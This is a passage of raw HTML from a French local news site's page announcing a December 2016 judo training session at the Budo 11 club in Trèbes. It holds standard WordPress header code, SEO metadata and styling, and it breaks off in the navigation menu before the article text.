

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/vendredi-9-decembre-au-budo-11-un-entrainement-avec-automne/
body_size: 24171
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>Vendredi 9 Décembre : Au Budo 11 un entraînement avec Automne | A Trèbes</title>
	<meta name="description" content="Ce vendredi 9 décembre, à 19h, la séance d’entraînement du Budo 11 aura un relief tout particulier, puisqu’elle se déroulera avec Automne Pavia. Cette date sera aussi l’occasion de marquer la fin d’année en réunissant tous les judokas ( hormis ceux du cours éveil) du club de judo trébéen auxquels se joindront ceux de Carcassonne." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="budo club,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/vendredi-9-decembre-au-budo-11-un-entrainement-avec-automne/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Vendredi 9 Décembre : Au Budo 11 un entraînement avec Automne | A Trèbes" />
		<meta property="og:description" content="Ce vendredi 9 décembre, à 19h, la séance d’entraînement du Budo 11 aura un relief tout particulier, puisqu’elle se déroulera avec Automne Pavia. Cette date sera aussi l’occasion de marquer la fin d’année en réunissant tous les judokas ( hormis ceux du cours éveil) du club de judo trébéen auxquels se joindront ceux de Carcassonne." />
		<meta property="og:url" content="https://www.atrebes.com/actualites/vendredi-9-decembre-au-budo-11-un-entrainement-avec-automne/" />
		<meta property="article:published_time" content="2016-12-06T23:04:28+00:00" />
		<meta property="article:modified_time" content="2016-12-07T11:01:17+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Vendredi 9 Décembre : Au Budo 11 un entraînement avec Automne | A Trèbes" />
		<meta name="twitter:description" content="Ce vendredi 9 décembre, à 19h, la séance d’entraînement du Budo 11 aura un relief tout particulier, puisqu’elle se déroulera avec Automne Pavia. Cette date sera aussi l’occasion de marquer la fin d’année en réunissant tous les judokas ( hormis ceux du cours éveil) du club de judo trébéen auxquels se joindront ceux de Carcassonne." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/vendredi-9-decembre-au-budo-11-un-entrainement-avec-automne\/#article","name":"Vendredi 9 D\u00e9cembre : Au Budo 11 un entra\u00eenement avec Automne | A Tr\u00e8bes","headline":"Vendredi 9 D\u00e9cembre : Au Budo 11 un entra\u00eenement avec Automne","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2016\/12\/automne-pavia.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/vendredi-9-decembre-au-budo-11-un-entrainement-avec-automne\/#articleImage","width":700,"height":391},"datePublished":"2016-12-07T00:04:28+01:00","dateModified":"2016-12-07T12:01:17+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/vendredi-9-decembre-au-budo-11-un-entrainement-avec-automne\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/vendredi-9-decembre-au-budo-11-un-entrainement-avec-automne\/#webpage"},"articleSection":"Actualit\u00e9s, budo club"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/vendredi-9-decembre-au-budo-11-un-entrainement-avec-automne\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/vendredi-9-decembre-au-budo-11-un-entrainement-avec-automne\/#listItem","name":"Vendredi 9 D\u00e9cembre : Au Budo 11 un entra\u00eenement avec Automne"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/vendredi-9-decembre-au-budo-11-un-entrainement-avec-automne\/#listItem","position":3,"name":"Vendredi 9 D\u00e9cembre : Au Budo 11 un entra\u00eenement avec Automne","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/vendredi-9-decembre-au-budo-11-un-entrainement-avec-automne\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/vendredi-9-decembre-au-budo-11-un-entrainement-avec-automne\/","name":"Vendredi 9 D\u00e9cembre : Au Budo 11 un entra\u00eenement avec Automne | A Tr\u00e8bes","description":"Ce vendredi 9 d\u00e9cembre, \u00e0 19h, la s\u00e9ance d\u2019entra\u00eenement du Budo 11 aura un relief tout particulier, puisqu\u2019elle se d\u00e9roulera avec Automne Pavia. Cette date sera aussi l\u2019occasion de marquer la fin d\u2019ann\u00e9e en r\u00e9unissant tous les judokas ( hormis ceux du cours \u00e9veil) du club de judo tr\u00e9b\u00e9en auxquels se joindront ceux de Carcassonne.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/vendredi-9-decembre-au-budo-11-un-entrainement-avec-automne\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2016-12-07T00:04:28+01:00","dateModified":"2016-12-07T12:01:17+01:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/45093" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fvendredi-9-decembre-au-budo-11-un-entrainement-avec-automne%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fvendredi-9-decembre-au-budo-11-un-entrainement-avec-automne%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-45093 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto 